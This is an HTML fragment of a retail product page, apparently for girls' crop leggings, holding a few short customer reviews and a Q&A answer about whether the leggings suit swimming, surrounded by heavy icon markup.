24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button ReviewCard-module-scss-module__ubpcla__unlike" type="button" aria-label="unlike" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div></div></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  ReviewCard-module-scss-module__ubpcla__btn-small-gray" type="button" data-variant="text">Report</button></div></div></section><section data-index="1" data-first="false" data-last="false"><div class="ReviewCard-module-scss-module__ubpcla__review-card"><div class="ReviewCard-module-scss-module__ubpcla__frame"><div class="ReviewCard-module-scss-module__ubpcla__text-wrapper">Great product</div><div class="ReviewCard-module-scss-module__ubpcla__name-date"><div class="ReviewCard-module-scss-module__ubpcla__div">Conan</div><div class="ReviewCard-module-scss-module__ubpcla__ellipse"></div><div class="ReviewCard-module-scss-module__ubpcla__div">20 days ago</div></div><div class="ReviewCard-module-scss-module__ubpcla__stars"><div role="presentation" class="StarRatings-module-scss-module__rDWyqW__star-ratings"><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div></div></div><div class="Truncate-module-scss-module__2gKA_W__truncate ReviewCard-module-scss-module__ubpcla__review-description" style="--line-clamp:3"><input type="checkbox" id="_R_elkmefklubsnpfivddiuqivb_"/><p>Great product</p><div data-children="true"><div class="ReviewUserContext-module-scss-module__7XtVPG__container"><div class="ReviewUserContext-module-scss-module__7XtVPG__grid"><div><span class="ReviewUserContext-module-scss-module__7XtVPG__label">Reviews</span>:<!-- --> <!-- -->1</div><div><span class="ReviewUserContext-module-scss-module__7XtVPG__label">Votes</span>: <!-- -->0</div></div></div></div><label for="_R_elkmefklubsnpfivddiuqivb_" role="button" data-testid="truncate-label"><span data-more="true">More</span><span data-less="true">Less</span></label></div><div class="ReviewCard-module-scss-module__ubpcla__syndication"><img src="https://photos-us.bazaarvoice.com/photo/2/cGhvdG86YXR0cmlidXRpb25sb2dvMg/6a60ae2f-fa50-424e-a8c4-9d4c39dd5d14" alt="macys.com"/>From: macys.com</div><div class="ReviewCard-module-scss-module__ubpcla__helpful-report"><div><span>Helpful?</span><div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button" type="button" aria-label="like" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button ReviewCard-module-scss-module__ubpcla__unlike" type="button" aria-label="unlike" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div></div></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  ReviewCard-module-scss-module__ubpcla__btn-small-gray" type="button" data-variant="text">Report</button></div></div></section><section data-index="2" data-first="false" data-last="true"><div class="ReviewCard-module-scss-module__ubpcla__review-card"><div class="ReviewCard-module-scss-module__ubpcla__frame"><div class="ReviewCard-module-scss-module__ubpcla__text-wrapper">Crop leggings</div><div class="ReviewCard-module-scss-module__ubpcla__name-date"><div class="ReviewCard-module-scss-module__ubpcla__div">lindad4</div><div class="ReviewCard-module-scss-module__ubpcla__ellipse"></div><div class="ReviewCard-module-scss-module__ubpcla__div">11 months ago</div></div><div class="ReviewCard-module-scss-module__ubpcla__stars"><div role="presentation" class="StarRatings-module-scss-module__rDWyqW__star-ratings"><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg><svg viewBox="0 0 36 36" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" title="filled-star" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M18.0018 2L22.0434 14.4372L35.1208 14.4377L24.5413 22.1248L28.582 34.5623L18.0018 26.876L7.42169 34.5623L11.4624 22.1248L0.882812 14.4377L13.9602 14.4372L18.0018 2Z" fill="currentColor"></path></svg></div></div></div><div class="Truncate-module-scss-module__2gKA_W__truncate ReviewCard-module-scss-module__ubpcla__review-description" style="--line-clamp:3"><input type="checkbox" id="_R_flkmefklubsnpfivddiuqivb_"/><p>[This review was collected as part of a promotion.] I bought these a month ago for myself and didn&#x27;t realize they were youth sizing.  Oh well, for the great price they were a good comfortable fit for me!</p><div data-children="true"><div class="ReviewUserContext-module-scss-module__7XtVPG__container"><div class="ReviewUserContext-module-scss-module__7XtVPG__location"><span class="ReviewUserContext-module-scss-module__7XtVPG__label">Location</span>: <!-- -->San Antonio</div><div class="ReviewUserContext-module-scss-module__7XtVPG__grid"><div><span class="ReviewUserContext-module-scss-module__7XtVPG__label">Reviews</span>:<!-- --> <!-- -->1</div><div><span class="ReviewUserContext-module-scss-module__7XtVPG__label">Votes</span>: <!-- -->0</div><div><span class="ReviewUserContext-module-scss-module__7XtVPG__label">Gender</span>: <span>Female</span></div></div></div></div><label for="_R_flkmefklubsnpfivddiuqivb_" role="button" data-testid="truncate-label"><span data-more="true">More</span><span data-less="true">Less</span></label></div><div class="ReviewCard-module-scss-module__ubpcla__syndication"><img src="https://photos-us.bazaarvoice.com/photo/2/cGhvdG86YXR0cmlidXRpb25sb2dvMg/ba72a42e-a3e8-4511-b679-d84302f36f73" alt="dickssportinggoods.com"/>From: dickssportinggoods.com</div><div class="ReviewCard-module-scss-module__ubpcla__helpful-report"><div><span>Helpful?</span><div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button" type="button" aria-label="like" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button ReviewCard-module-scss-module__ubpcla__unlike" type="button" aria-label="unlike" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 19.1992 21.8398 18.9531 21.5469 18.4258C21.3828 18.0742 21.5 17.7812 21.7812 17.5586C22.2969 17.1719 22.543 16.7148 22.543 16.1875C22.543 15.7422 22.3906 15.4141 22.0273 14.875C21.8516 14.6523 21.875 14.418 22.0859 14.2305C22.5195 13.7852 22.6953 13.4453 22.6953 12.9062C22.6953 12.168 22.1445 11.6172 21.418 11.6172H17.3867C16.0391 11.6172 14.9844 10.832 14.9844 9.54297C14.9844 7.76172 16.9062 4.99609 16.9062 3.16797C16.9062 2.53516 16.5781 2.19531 16.0977 2.19531C15.6875 2.19531 15.4062 2.38281 14.9844 3.23828C13.2852 6.61328 10.9297 9.33203 9.23047 11.6055C7.70703 13.6562 7.15625 15.2148 7.15625 17.6641ZM2.29297 17.7227C2.29297 20.5586 4.03906 22.9492 6.01953 22.9492H7.51953C6.17188 21.5547 5.42188 19.7266 5.42188 17.6289C5.42188 15.6484 5.78516 14.0078 6.61719 12.4375H5.59766C3.86328 12.4375 2.29297 14.8047 2.29297 17.7227Z" fill="currentColor"></path></svg></button></span><div>0</div></div></div></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  ReviewCard-module-scss-module__ubpcla__btn-small-gray" type="button" data-variant="text">Report</button></div></div></section><section class="Reviews-module-scss-module__B1-k3q__button Reviews-module-scss-module__B1-k3q__bottom"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__secondary  " type="button" data-variant="secondary">See All Reviews</button></section></div></div></div></div><div data-testid="accordion-detail" aria-expanded="false"><div role="button" tabindex="0" class="Accordion-module-scss-module__HQ8vOW__accordion--heading ua-accordion-heading "><div><div class="Summary-module-scss-module__5C6W6a__summary"><div>Q&amp;A<span>(<!-- -->1<!-- -->)</span></div><div></div></div></div><div class="Accordion-module-scss-module__HQ8vOW__accordion--heading-icons"><svg viewBox="0 0 16 16" fill="none" role="img" aria-hidden="true" data-open="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path vector-effect="non-scaling-stroke" d="M8 1V15" stroke="currentColor" stroke-linecap="round"></path><path vector-effect="non-scaling-stroke" d="M15 8L1 8" stroke="currentColor" stroke-linecap="round"></path></svg><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" data-close="true" width="16" height="16" color="currentColor" stroke-width="0.9375"><path d="M1 8H15" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" vector-effect="non-scaling-stroke"></path></svg></div></div><div role="region" data-testid="accordion-content-container" class="Accordion-module-scss-module__HQ8vOW__accordion--details ua-accordion-details QuestionsAndAnswers-module-scss-module__uEDuIG__accordion-panel" data-count="1"><div data-testid="accordion-content"><div class="QuestionsAndAnswers-module-scss-module__uEDuIG__questions-and-answers"><div class="QuestionsAndAnswers-module-scss-module__uEDuIG__heading"><section class="QuestionsAndAnswers-module-scss-module__uEDuIG__button QuestionsAndAnswers-module-scss-module__uEDuIG__inline-button"><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__primary  " type="button" data-bvbutton="ask-a-question" data-variant="primary">Ask A Question</button></section></div><section data-index="0"><div class="ReviewCard-module-scss-module__ubpcla__review-card"><div class="ReviewCard-module-scss-module__ubpcla__frame"><div class="ReviewCard-module-scss-module__ubpcla__text-wrapper">are these swim leggings</div><div class="ReviewCard-module-scss-module__ubpcla__name-date"><div class="ReviewCard-module-scss-module__ubpcla__div">diana77</div><div class="ReviewCard-module-scss-module__ubpcla__ellipse"></div><div class="ReviewCard-module-scss-module__ubpcla__div">6 days ago</div></div></div><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  ReviewCard-module-scss-module__ubpcla__btn-small-gray" type="button" data-variant="text">1 Answer</button><div class="Truncate-module-scss-module__2gKA_W__truncate ReviewCard-module-scss-module__ubpcla__review-description" style="--line-clamp:3"><input type="checkbox" id="_R_1ndlmefklubsnpfivddiuqivb_"/><p>Hi, Diana! The UA Motion Girls&#x27; Crop Leggings are not inherently designed for swimming. It&#x27;s a personal choice to wear them as such.</p><div data-children="true"></div><label for="_R_1ndlmefklubsnpfivddiuqivb_" role="button" data-testid="truncate-label"><span data-more="true">More</span><span data-less="true">Less</span></label></div><div class="ReviewCard-module-scss-module__ubpcla__name-date"><div class="ReviewCard-module-scss-module__ubpcla__div">Julie P., UA Expert</div><div class="ReviewCard-module-scss-module__ubpcla__ellipse"></div><div class="ReviewCard-module-scss-module__ubpcla__div">6 days ago</div></div><div class="ReviewCard-module-scss-module__ubpcla__helpful-report"><div><span>Helpful?</span><div><div data-count="0"><span><button class="Button-module-scss-module__-CgEFq__btn Button-module-scss-module__-CgEFq__btn__text  IconButton-module-scss-module__ISdAtq__icon_button" type="button" aria-label="like" data-size="SM" data-variant="text"><svg viewBox="0 0 25 26" fill="none" role="img" aria-hidden="true" width="16" height="16" color="currentColor" stroke-width="0.9375" xmlns="http://www.w3.org/2000/svg"><path d="M0.558594 17.7227C0.558594 13.8555 2.80859 10.7031 5.59766 10.7031H7.74219C10.4141 7.44531 12.0547 5.07812 13.4258 2.44141C14.1641 1.03516 14.9141 0.460938 16.0273 0.460938C17.5391 0.460938 18.6406 1.58594 18.6406 3.16797C18.6406 5.46484 16.7188 8.32422 16.7188 9.54297C16.7188 9.76562 16.8828 9.88281 17.1406 9.88281H21.418C23.1055 9.88281 24.4297 11.2188 24.4297 12.9062C24.4297 13.5859 24.2422 14.2305 23.9258 14.6875C24.1484 15.0977 24.2773 15.6602 24.2773 16.1875C24.2773 17.0078 23.9844 17.793 23.457 18.332C23.6211 18.6953 23.7148 19.1523 23.7148 19.6094C23.7148 20.5469 23.2812 21.4023 22.5078 21.9883C22.5781 22.2461 22.625 22.5039 22.625 22.7969C22.625 24.1797 21.6406 25.2695 20.0703 25.6562C19.2617 25.8555 18.043 25.9375 16.6367 25.9375H15.0664C13.0508 25.9375 11.2461 25.4805 9.75781 24.6953H6.01953C3.03125 24.6953 0.558594 21.5078 0.558594 17.7227ZM7.15625 17.6641C7.15625 21.4727 10.3672 24.2148 15.1953 24.2148H16.6484C17.9258 24.2148 18.9922 24.1445 19.6602 23.9805C20.4805 23.7695 20.8789 23.3359 20.8789 22.7969C20.8789 22.5039 20.8438 22.3984 20.5625 21.6953C20.457 21.4492 20.5156 21.2383 20.7734 21.0859C21.5938 20.6641 21.9805 20.207 21.9805 19.6094C21.9805 